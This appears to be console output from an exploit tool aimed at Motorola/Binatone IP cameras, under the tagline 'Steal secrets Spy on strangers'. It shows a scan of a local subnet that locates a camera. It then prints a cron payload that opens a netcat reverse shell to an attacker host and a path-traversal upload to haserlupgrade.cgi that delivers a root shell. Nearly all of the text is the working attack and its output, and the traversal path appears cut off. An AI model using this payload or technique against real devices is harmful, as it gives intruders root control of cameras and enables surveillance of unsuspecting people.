 Steal secrets Spy on strangers
Testing http://10.45.3.50
Testing http://10.45.3.51
Testing http://10.45.3.52
Testing http://10.45.3.53
Testing http://10.45.3.54
Testing http://10.45.3.55
Testing http://10.45.3.56
Testing http://10.45.3.57
Testing http://10.45.3.58
Testing http://10.45.3.59
Testing http://10.45.3.60
Testing http://10.45.3.61
Testing http://10.45.3.62
Testing http://10.45.3.63
Found a Motorola/Binatone IP camera at http://10.45.3.62!
Cronjob payload /etc/cron/root: '*/1 * * * * /bin/busybox nc 10.45.3.100 1664 -e /bin/sh'
Sending root shell exploit to http://10.45.3.62:8080/cgi-bin/haserlupgrade.cgi
uploadfile: ../../../mnt/skyeye/mlswwwn/../../../mnt/skyeye/mlswwwn/../../../mnt/skyeye/mlswwwn/../../../mnt/skyeye/mlswwwn/../../../mnt/skyeye/et
Don't expect a HTTP response due to CORS restrictions but...
..your root shell will be delivered to 10.45.3.100:1664